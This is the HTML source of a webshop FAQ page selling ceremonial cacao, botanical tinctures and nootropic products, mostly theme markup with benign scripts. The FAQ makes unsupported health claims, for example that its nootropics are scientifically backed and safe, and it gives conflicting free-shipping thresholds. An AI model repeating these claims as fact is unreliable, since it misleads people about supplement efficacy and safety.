  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
                  </a>
                </li><li class="list-social__item">
                  <a href="https://www.tiktok.com/@medicinemagic.nl" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-tiktok" fill="currentColor" width="224px" height="224px" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
  <g id="SVGRepo_bgCarrier" stroke-width="0"/>
  <g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"/>
  <g id="SVGRepo_iconCarrier">
  <path d="M412.19,118.66a109.27,109.27,0,0,1-9.45-5.5,132.87,132.87,0,0,1-24.27-20.62c-18.1-20.71-24.86-41.72-27.35-56.43h.1C349.14,23.9,350,16,350.13,16H267.69V334.78c0,4.28,0,8.51-.18,12.69,0,.52-.05,1-.08,1.56,0,.23,0,.47-.05.71,0,.06,0,.12,0,.18a70,70,0,0,1-35.22,55.56,68.8,68.8,0,0,1-34.11,9c-38.41,0-69.54-31.32-69.54-70s31.13-70,69.54-70a68.9,68.9,0,0,1,21.41,3.39l.1-83.94a153.14,153.14,0,0,0-118,34.52,161.79,161.79,0,0,0-35.3,43.53c-3.48,6-16.61,30.11-18.2,69.24-1,22.21,5.67,45.22,8.85,54.73v.2c2,5.6,9.75,24.71,22.38,40.82A167.53,167.53,0,0,0,115,470.66v-.2l.2.2C155.11,497.78,199.36,496,199.36,496c7.66-.31,33.32,0,62.46-13.81,32.32-15.31,50.72-38.12,50.72-38.12a158.46,158.46,0,0,0,27.64-45.93c7.46-19.61,9.95-43.13,9.95-52.53V176.49c1,.6,14.32,9.41,14.32,9.41s19.19,12.3,49.13,20.31c21.48,5.7,50.42,6.9,50.42,6.9V131.27C453.86,132.37,433.27,129.17,412.19,118.66Z"/>
  </g>
</svg>
<span class="visually-hidden">TikTok</span>
                  </a>
                </li></ul>
          </div>
        </div>
      </div>
    </div>
  </details>
</header-drawer>
<details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Search">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Search">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-loading-text="Loading..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal-1"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Search"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal-1">Search</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Clear search term">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Search">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="modal__close-button link link--text focus-inset" aria-label="Close">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="/"
            class="header__heading-link link link--text focus-inset media media--transparent ratio"style="--ratio-percent: 100.0%"
            
          ><img src="//medicinemagic.nl/cdn/shop/files/Logo_medicine_magic_transparent.png?v=1760328779&amp;width=500" alt="Medicine Magic" srcset="//medicinemagic.nl/cdn/shop/files/Logo_medicine_magic_transparent.png?v=1760328779&amp;width=50 50w, //medicinemagic.nl/cdn/shop/files/Logo_medicine_magic_transparent.png?v=1760328779&amp;width=100 100w, //medicinemagic.nl/cdn/shop/files/Logo_medicine_magic_transparent.png?v=1760328779&amp;width=150 150w, //medicinemagic.nl/cdn/shop/files/Logo_medicine_magic_transparent.png?v=1760328779&amp;width=200 200w, //medicinemagic.nl/cdn/shop/files/Logo_medicine_magic_transparent.png?v=1760328779&amp;width=250 250w, //medicinemagic.nl/cdn/shop/files/Logo_medicine_magic_transparent.png?v=1760328779&amp;width=300 300w, //medicinemagic.nl/cdn/shop/files/Logo_medicine_magic_transparent.png?v=1760328779&amp;width=400 400w, //medicinemagic.nl/cdn/shop/files/Logo_medicine_magic_transparent.png?v=1760328779&amp;width=500 500w" width="160" height="160.0" class="header__heading-logo header__heading-logo--main motion-reduce">
</a>
        <nav class="header__inline-menu">
          <ul class="list-menu list-menu--inline" role="list"><li><a href="/collections/cacao" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>❂ Ceremonial Cacao</span>
                  </a></li><li><a href="/collections/botanical-extracts" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>❂ Sacred Tinctures</span>
                  </a></li><li><a href="/collections/coated-cacao-beans" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>❂ Magic Cacao Beans</span>
                  </a></li><li><a href="/collections/functional-coffee-1" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>❂ Magic Coffee Blend</span>
                  </a></li></ul>
        </nav>
      
<div class="header__icons">
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Search">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Search">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-main='false' data-loading-text="Loading..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Search"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Search</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Clear search term">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Search">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Close">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
    <svg
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 53.98 45.23"
      class="icon icon-cart"
      aria-hidden="true"
      focusable="false"
      fill="none"
    >
      <polyline stroke="currentColor" points="1.5 1.5 10.04 2.06 15.09 27.94 45.39 27.94 52.48 6.79 18.25 6.65" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
      <circle stroke="currentColor" cx="20.58" cy="39.74" r="3.99" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
      <circle stroke="currentColor" cx="40.02" cy="39.74" r="3.99" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
      <polyline stroke="currentColor" points="45.42 35.75 14.49 35.75 17.21 27.94" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
    </svg>
  <span class="visually-hidden">Cart</span></a>
    </div>
  </header>
</static-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "Medicine Magic",
    
      "logo": "https:\/\/medicinemagic.nl\/cdn\/shop\/files\/Logo_medicine_magic_transparent.png?v=1760328779\u0026width=500",
    
    "sameAs": [
      "",
      "",
      "",
      "https:\/\/www.instagram.com\/medicinemagic.nl\/",
      "https:\/\/www.tiktok.com\/@medicinemagic.nl",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/medicinemagic.nl\/pages\/faqs"
  }
</script>
</div><div id="shopify-section-sections--26090815750477__horizontal_ticker_9JCrdb" class="shopify-section shopify-section-group-header-group"><style data-shopify>.section-sections--26090815750477__horizontal_ticker_9JCrdb-padding {
    padding-top: 12px;
    padding-bottom: 12px;
  }
  
  .horizontal-ticker-sections--26090815750477__horizontal_ticker_9JCrdb .horizontal-ticker__container {
    animation: horTicker 100.0s linear infinite forwards;
    column-gap: 60px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--26090815750477__horizontal_ticker_9JCrdb-padding {
      padding-top: 16px;
      padding-bottom: 16px;
    }

    .horizontal-ticker-sections--26090815750477__horizontal_ticker_9JCrdb .horizontal-ticker__container {
      column-gap: 100px;
    }
  }

  .horizontal-ticker-sections--26090815750477__horizontal_ticker_9JCrdb.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
  }</style>


  <div class="horizontal-ticker horizontal-ticker-sections--26090815750477__horizontal_ticker_9JCrdb color-accent-1 gradient section-sections--26090815750477__horizontal_ticker_9JCrdb-padding always-display" style='--mobile-text-size: 1.4rem;--desktop-text-size: 1.6rem;--mobile-image-height: 2.6rem;--desktop-image-height: 4.0rem;'>
    <div class="horizontal-ticker__container">
      
      
      
      

          <p class="custom-font-size horizontal-ticker__item">
            ❂ 24/7 customer support
          </p>
        

          <p class="custom-font-size horizontal-ticker__item">
            ❂ Worldwide Free Shipping from €170
          </p>
        

          <p class="custom-font-size horizontal-ticker__item">
            ❂ Gratis verzending NL & BE vanaf €80
          </p>
        

          <p class="custom-font-size horizontal-ticker__item">
            ❂ 30 days return policy
          </p>
        

          
            
              <p class="custom-font-size horizontal-ticker__item">
                ❂ 24/7 customer support
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                ❂ Worldwide Free Shipping from €170
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                ❂ Gratis verzending NL & BE vanaf €80
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                ❂ 30 days return policy
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item">
                ❂ 24/7 customer support
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                ❂ Worldwide Free Shipping from €170
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                ❂ Gratis verzending NL & BE vanaf €80
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                ❂ 30 days return policy
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item">
                ❂ 24/7 customer support
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                ❂ Worldwide Free Shipping from €170
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                ❂ Gratis verzending NL & BE vanaf €80
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                ❂ 30 days return policy
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item">
                ❂ 24/7 customer support
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                ❂ Worldwide Free Shipping from €170
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                ❂ Gratis verzending NL & BE vanaf €80
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                ❂ 30 days return policy
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item">
                ❂ 24/7 customer support
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                ❂ Worldwide Free Shipping from €170
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                ❂ Gratis verzending NL & BE vanaf €80
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                ❂ 30 days return policy
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item">
                ❂ 24/7 customer support
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                ❂ Worldwide Free Shipping from €170
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                ❂ Gratis verzending NL & BE vanaf €80
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                ❂ 30 days return policy
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item">
                ❂ 24/7 customer support
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                ❂ Worldwide Free Shipping from €170
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                ❂ Gratis verzending NL & BE vanaf €80
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                ❂ 30 days return policy
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item">
                ❂ 24/7 customer support
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                ❂ Worldwide Free Shipping from €170
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                ❂ Gratis verzending NL & BE vanaf €80
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                ❂ 30 days return policy
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item">
                ❂ 24/7 customer support
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                ❂ Worldwide Free Shipping from €170
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                ❂ Gratis verzending NL & BE vanaf €80
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                ❂ 30 days return policy
              </p>
            
  
            
            
              
          
            
</div>
  </div>



</div>
<!-- END sections: header-group -->
<div id="shopify-section-cart-drawer" class="shopify-section">

<style>
  .drawer {
    visibility: hidden;
  }
  
  
  
</style>

<cart-drawer class="drawer is-empty cart-drawer--desktop-width-normal cart-drawer--mobile-width-full" data-type='modal'>
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Your cart"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Your cart is empty</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Close"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
                <a href="/collections/all" class="button">
                  Continue shopping
                </a>
              
</div>
          </div></div><div class="drawer__header" style='--alignment:flex-start'>
        <h2 class="drawer__heading">
          
            
            Cart • 0 items
          
        </h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Close"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      <div class="cart-drawer__body">
        
        
        
          
              
              <div class='cart-timer color-inverse' style="--font-size:1.4rem;--margin-top: 0.0rem;--margin-bottom: 1.5rem;" >
                <strong>Cart reserved for 
                <countdown-timer data-duration="300"></countdown-timer>
               more minutes</strong>
              </div>
            
        
          
              <cart-drawer-items
                
                  class=" is-empty"
                
                style="--image-size: 20%;--title-size:1.5rem;--margin-top: 2.7rem;--margin-bottom: 2.1rem;" 
                
              >
                <form
                  action="/cart"
                  id="CartDrawer-Form"
                  class="cart__contents cart-drawer__form"
                  method="post"
                >
                  <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
                    <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                      Loading...
                    </p>
                  </div>
                  <div id="CartDrawer-CartErrors" role="alert"></div>
                </form>
              </cart-drawer-items>
            
        
          
        
          
        
      </div>
      <div class="drawer__footer">
        
          
        
          
        
          
              <div class="cart-drawer__footer" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <div class="cart-drawer__totals" role="status" style='--spacing:1.0rem;'>
                  
                    
                    
                  
                  
                    
                    <p class='cart-drawer__totals__row cart-drawer__totals__row--spaced text-color-text' style='--text-size:2.0rem;'>
                      <span><strong>Subtotal</strong></span><span><strong><span class='cart-drawer__totals__row__money'>€0,00</span></strong></span>
                    </p>
                  
                </div>
                  
                  <p class='cart-drawer__total-savings spaced text-color-accent-1'>
                    
                  </p>
                
              </div>
            
        
          
              <style>
                
                #CartDrawer-Checkout {
                  --icon-scale: 1.2em;
                  --icon-spacing: 10px;
                }
                
                
              </style>
              <div class="cart__ctas" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <noscript>
                  <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
                    Update
                  </button>
                </noscript>
                <div class='tnc-checkbox-warning tnc-checkbox-warning--above-button hidden' style='margin-bottom: 0.6em;'></div>
                <button
                  type="submit"
                  id="CartDrawer-Checkout"
                  class="cart__checkout-button button"
                  name="checkout"
                  form="CartDrawer-Form"
                  
                    disabled
                  
                >
                  <span class='button__label'>
                    Check out
                    
                      • €0,00
                    
                  </span>
                </button><div class='tnc-checkbox-warning tnc-checkbox-warning--under-button hidden' style='margin-top: 0.6em;'></div>
              </div>
        
        <!-- end footer -->
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>

</div><main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <div class='main-content__inner-container'>
        <section id="shopify-section-template--26090815553869__main" class="shopify-section section"><style data-shopify>.section-template--26090815553869__main-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--26090815553869__main-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }</style><div class="page-width page-width--narrow section-template--26090815553869__main-padding">
  <h1 class="main-page-title page-title h0">
    FAQs
  </h1>
  <div class="rte">
    <ul>
<li>
<div style="text-align: left;">
<strong>Q: Is your product really effective? </strong>Sure! Our products are carefully formulated for maximum efficacy using high-quality, all natural ingredients</div>
</li>
</ul>
<ul style="text-align: left;">
<li>
<strong>Q: Is the price justified for your wellness products? </strong>Direct sourcing and high-quality ingredients justify every cent spent.</li>
</ul>
<ul>
<li>
<strong>Q: Are your products really all-natural? </strong>Absolutely, we guarantee products free from synthetic ingredients.</li>
</ul>
<ul>
<li>
<strong><strong>Q: What if the product doesn't meet my expectations? </strong></strong>Our 30-day return policy ensures your satisfaction and peace of mind.</li>
</ul>
<ul>
<li>
<strong>Q: How secure is my personal information when ordering? </strong>We prioritize discretion with a secure payment system for your confidence.</li>
</ul>
<ul>
<li>
<strong>Q: Is the cost worth the benefits of your wellness products? </strong>Absolutely, high-quality ingredients ensure unmatched wellbeing enhancement.</li>
</ul>
<ul>
<li>
<strong>Q: Are natural nootropics actually effective for cognitive enhancement?</strong>Yes, scientifically backed to boost brain function naturally and safely.</li>
</ul>
<ul>
<li>
<strong>Q: Are these products safe to use? </strong>Yes, safety is our priority. All products are natural and rigorously tested for purity and safety.</li>
</ul>
<ul>
<li>
<strong>Q: Can I trust your payment system?<span data-mce-fragment="1"> </span></strong>Definitely! Our payment system is secure, protecting your details with the highest encryption standards.</li>
</ul>
<ul>
<li>
<strong>Q: Is the price justified for the quality of your products? </strong>Absolutely, we directly source premium ingredients to ensure top-notch quality you can trust.</li>
</ul>
<ul>
<li>
<strong>Q: Are your products really effective for health and wellness? </strong>Yes, our carefully selected, natural ingredients are designed to support holistic health and wellness.</li>
</ul>
<ul>
<li>
<strong>Q: How safe are your natural nootropics and supplements? </strong>Safety is paramount; our products are rigorously tested and formulated for optimal health benefits.</li>
</ul>
<ul>
<li>
<strong>Q: Will I notice immediate results from your products? </strong>Individual results vary, but many customers report noticeable benefits within the first few uses.</li>
</ul>
<ul>
<li>
<strong>Q: Can I trust the secure payment system on your website? </strong>Absolutely, our secure payment system ensures your transaction is safe and private.</li>
</ul>
<ul>
<li>
<strong>Q: Is your free shipping offer really hassle-free? </strong>Yes, orders over €200 automatically qualify for free shipping with no hidden fees in Benelux.</li>
</ul>
<ul>
<li>
<strong>Q: Do you offer international shipping? </strong>We offer fast shipping to several countries; check our shipping policy or contact us for more details.</li>
</ul>
<ul>
<li>
<strong>Q: Are your products suitable for everyone? </strong>Our natural products are designed for adult use; we recommend consulting with a doctor first.</li>
</ul>
<ul>
<li>
<strong>Q: How discreet is your packaging? </strong>We value your privacy; all orders are shipped in plain, discreet packaging.</li>
</ul>
<ul>
<li>
<strong>Q: What if I'm not satisfied with my purchase? </strong>We offer a 30-day return policy so you can shop with confidence.</li>
</ul>
  </div>
</div>


</section><section id="shopify-section-template--26090815553869__newsletter" class="shopify-section section"><style data-shopify>.section-template--26090815553869__newsletter-padding {
    padding-top: 51px;
    padding-bottom: 39px;
  }

  @media screen and (min-width: 750px) {
    .section-template--26090815553869__newsletter-padding {
      padding-top: 68px;
      padding-bottom: 52px;
    }
  }

  .color-scheme-template--26090815553869__newsletter.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #FFFFFF;
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
  }</style><div class="newsletter center  content-for-grouping animate-section animate--hidden always-display">
  
  <div class="newsletter__wrapper color-scheme-template--26090815553869__newsletter color-background-2 gradient content-container isolate content-container--full-width section-template--26090815553869__newsletter-padding"><h2 class="h1 title-with-highlight animate-item animate-item--child"  style="--hightlight-color:#6D388B;--index:1;">
            Subscribe to our emails
          </h2><div class="newsletter__subheading rte animate-item animate-item--child"  style="--index:2;"><p>Join our email list for exclusive offers and the latest news. </p></div><div class='animate-item animate-item--child'  style="--index:3;">
            <form method="post" action="/contact#contact_form" id="contact_form" accept-charset="UTF-8" class="newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" />
              <input type="hidden" name="contact[tags]" value="newsletter">
              <div class="newsletter-form__field-wrapper">
                <div class="field">
                  <input
                    id="NewsletterForm--template--26090815553869__newsletter"
                    type="email"
                    name="contact[email]"
                    class="field__input"
                    value=""
                    aria-required="true"
                    autocorrect="off"
                    autocapitalize="off"
                    autocomplete="email"
                    
                    placeholder="Email"
                    required
                  >
                  <label class="field__label" for="NewsletterForm--template--26090815553869__newsletter">
                    Email
                  </label>
                  
                </div>
                
                  <button
                    type="submit"
                    class="button newsletter__solid-btn button--full-width"
                    name="commit"
                    id="Subscribe"
                    aria-label="Subscribe"
                  >
                    Sign up
                  </button>
                
</div></form>
          </div></div>
</div>


</section>
      </div>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section">
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>


  <button
    class="floating-btn scroll-to-top-btn scroll-to-top-btn-bottom-right scroll-to-top-btn-scroll-to-top-btn color-accent-1"
    onclick="handleScrollToTop()"
    
      style="display:none;"
    
  >
    <svg
      aria-hidden="true"
      focusable="false"
      data-prefix="fas"
      data-icon="chevron-up"
      class="svg-inline--fa fa-chevron-up "
      role="img"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 512 512"
    >
      <path fill="currentColor" d="M233.4 105.4c12.5-12.5 32.8-12.5 45.3 0l192 192c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L256 173.3 86.6 342.6c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3l192-192z"></path>
    </svg>
  </button>
  
  <script>
    
      function checkBtnVisibility() {
        const scrollToTopBtn = document.querySelector('.scroll-to-top-btn');
        if (scrollToTopBtn) {
          if (window.scrollY > 400) {
            scrollToTopBtn.style.display = '';
          } else {
            scrollToTopBtn.style.display = 'none';
          }
        }
      }
      checkBtnVisibility()
    
      window.addEventListener('scroll', checkBtnVisibility)
    
  
    function handleScrollToTop() {
      window.scrollTo({
        top: 0,
        behavior: "smooth"
      })
    }
  </script>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
